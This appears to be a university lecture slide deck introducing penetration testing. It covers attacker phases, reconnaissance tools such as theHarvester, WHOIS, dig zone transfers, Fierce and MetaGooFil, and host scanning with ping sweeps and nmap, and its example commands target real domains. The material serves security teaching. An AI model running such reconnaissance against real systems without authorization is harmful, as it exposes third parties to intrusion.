Slide 1
Penetration Testing

Slide 2

What Does a Malicious Hacker Do
Reconnaissance:
Active/Passive
Scanning
Gaining Access:
Operating systems level/ application level
Network level
Denial of service
Maintaining Access:
Uploading/altering/downloading programs or data
Clearing Tracks

Slide 3
Perspective of Adversary
Web-based
Information
Collection
Broad
Network
Mapping
Service
vulnerability
Exploitation
DDOS
Code
Installation
Use Stolen
Accounts
For Attack
Social
Engineering
Targeted
Scan
Password
Cracking
System File
Deletion
Log File
Changes
Reconnaissance
Scanning
System Access
Damage
Clear Tracks
Preventive Phase
(Defense)
Penetration Testing Report
(Recommendation for Security)
Proactive Security
(Real Time)
Reactive Security
(Incident Response)

Slide 4
Security Testing Techniques
Network Scanning
Vulnerability Scanning
Password Cracking
Log Review
Integrity Checkers
Virus Detection
War Dialing
War Driving (802.11 or wireless LAN testing)
Penetration Testing
(NIST SP 800-42, 2003)
Often, several of these testing techniques are used together to gain more comprehensive assessment of the overall network security posture.

Slide 5
What is Penetration Testing?
A penetration test is a method of evaluating the security of a computer system or network by simulating an attack from a malicious source.
The process involves an active analysis of the system for any potential vulnerabilities that may result from poor or improper system configuration, known and/or unknown hardware or software flaws, or operational weaknesses in process or technical countermeasures.
The intent of a penetration test is to determine feasibility of an attack and the amount of business impact of a successful exploit, if discovered.
(Source: http://en.wikipedia.org/wiki/Penetration_test)

Slide 6
Why Penetration Testing?
Computer related crime is on the rise.
Find holes now before somebody else does.
Report problems to management.
Verify secure configurations.
Security training for network staff.
Discover gaps in compliance.
Testing new technology.
(Source: Northcutt et al., 2006)

Slide 7
Reconnaissance

Slide 8
Target information
IP address
Mail Servers
DNS Servers
Various machines in targets’ networks
Email address
User names
Passwords (or hints)

Slide 9
Target information (cont.)
Contact Information
First/Last Name
Phone Numbers
Addresses
Host/Domain names
Various server details
Operating System Details
Database Details

Slide 10
Reconnaissance Tools
The Harvester
Host
WHOIS
Netcraft
NSLOOKUP
Dig
Fierce
MetaGooFil

Slide 11
The Harvester
Search for email addresses related to a target host
Example:
./theharvester –d wou.edu –l 10 –b google
Demo

Slide 12


Slide 13
Host
Convert a target host name to an IP address or vice versa
Example:
host wou.edu
host 198.81.200.140
Demo

Slide 14


Slide 15
WHOIS
Provide a great deal of information about a target host/domain name, also from IP address.
Can be used in linux terminal or a browser
Example:
Whois wou.edu
Demo
Linux terminal
http://whois.net

Slide 16


Slide 17


Slide 18
Netcraft
Receive a huge amount of information about the target and sorted in the form of reports
Host name
IP address
Demo
http://news.netcraft.com

Slide 19


Slide 20
NSLOOKUP
DNS information extraction tool
Demo
>nslookup
>set type=any
>server 65.55.37.62
>hotmail.com

Slide 21


Slide 22

Dig
Perform zone transfer on DNS servers
Reveal all the hosts being supported by the DNS server.
Demo
dig @65.55.37.62 –t AXFR
Notes:
DNS zone transfer, also sometimes known by the inducing DNS query type AXFR , is a type of DNS transaction
It is one of the many mechanisms available for administrators to replicate DNS databases across a set of DNS servers.
A zone transfer uses the Transmission Control Protocol (TCP) for transport, and takes the form of a client–server transaction. The client requesting a zone transfer may be a slave server or secondary server, requesting data from a master server, sometimes called a primary server. The portion of the database that is replicated is a zone.
AXFR is a protocol for “zone transfers” for replication of DNS data across multiple DNS servers.
The zone transfer is the method a secondary DNS server uses to update its information from the primary DNS server
Dig @server name type
Type can be ANY, A, MX, SIG etc.

Slide 23


Slide 24
Fierce
Find adjacent DNS servers for a zone transfer by brute forcing similar host names.
Demo
fierce–dns hotmail.com
Notes:
It helps you locate IP space hostnames against specified targeted domain name. It provides different techniques to gather information about your victim. This tool starts with zone transfer technique and quickly switch into brute force mode if zone transfer feature is restricted.

Slide 25


Slide 26
MetaGooFil
A metadata extraction tool
Can be used to search the internet for files belonging to a target host
Demo
metagoofil –d wou.edu –t pdf –n 5 –o files –f results00.html
Notes:
Metagoofil is an information gathering tool designed for extracting metadata of public documents (pdf,doc,xls,ppt,docx,pptx,xlsx) belonging to a target company. Metagoofil will perform a search in Google to identify and download the documents to local disk and then will extract the metadata with different libraries like Hachoir, PdfMiner? and others. With the results it will generate a report with usernames, software versions and servers or machine names that will help Penetration testers in the information gathering phase.

Slide 27


Slide 28


Slide 29
Scanning

Slide 30
Scanning Tools
Ping
Ping Sweep
Nmap

Slide 31
Ping
A Ping is when a device sends an Internet Control Message Protocol (ICMP) packet to a specific system in order to elicit a response.
It is frequently used to test, at the most basic level, whether another system is reachable over a network, and if so, how much time it takes for that data to be exchanged.

Slide 32


Slide 33
Ping Sweep
Ping sweep is just a technique that can be used to find out which hosts are alive in a network or large number of IP addresses.
Nmap can also be used to do ping sweeping.
-sn option is to determine whether the host is up. Disable port scan.

Slide 34


Slide 35
Ping Sweep (cont.)
fping command to do ping sweeping
Normal ping command, only sends ICMP echo request to a single IP or host, at a time. However fping can be used to send ICMP echo request to a large number of hosts.

Slide 36


Slide 37


Slide 38
NMap
A network exploration tool and security/port scanner.
Designed to rapidly scan large networks or a single host to determine
what hosts are available on the network
What services(application name and version) those hosts are offering
What operating system (and OS versions) they are running
What type of packet filters/firewalls are in use and OS versions they are running

Slide 39
Nmap (cont.)
The output from nmap is a list of scanned targets in a table, listing
the port number and protocol
service name
state: open, filtered, closed, or unfiltered.

Slide 40
Nmap (cont.)
Open means that an application on the target machine is listening for connections/packets on that port.
Filtered means that a firewall, filter, or other network obstacle is blocking the port so that nmap cannot tell whether it is open or closed.
Closed ports have no application listening on them, though they could open up at any time.
Unfiltered means that nmap's probes are responsive from ports, but nmap cannot determine whether they are open or closed.

Slide 41
-iL <inputfilename> | Input from list of hosts/networks
-iR <num hosts> | Choose random targets
--exclude <host1[,host2][,host3],...> | Exclude hosts/networks
